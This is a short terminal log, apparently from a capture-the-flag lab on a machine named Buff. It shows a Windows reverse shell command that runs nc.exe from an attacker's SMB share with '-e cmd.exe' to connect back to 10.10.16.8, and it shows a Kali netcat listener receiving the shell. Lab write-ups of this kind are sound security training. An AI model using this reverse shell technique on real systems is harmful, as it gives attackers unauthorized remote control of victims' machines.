 C:\xampp\htdocs\gym\upload> \\10.10.16.8\share\nc.exe -e cmd.exe 10.10.16.8 9999
[*] AUTHENTICATE_MESSAGE (\,BUFF)
[*] Could not authenticate user!
┌──(root㉿kali)-[/home/kali/vulnhub]
└─# rlwrap -cAr nc -lvp 9999
listening on [any] 9999 ...
10.129.25.107: inverse host lookup failed: Unknown host
connect to [10.10.16.8] from (UNKNOWN) [10.129.25.107] 49925
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>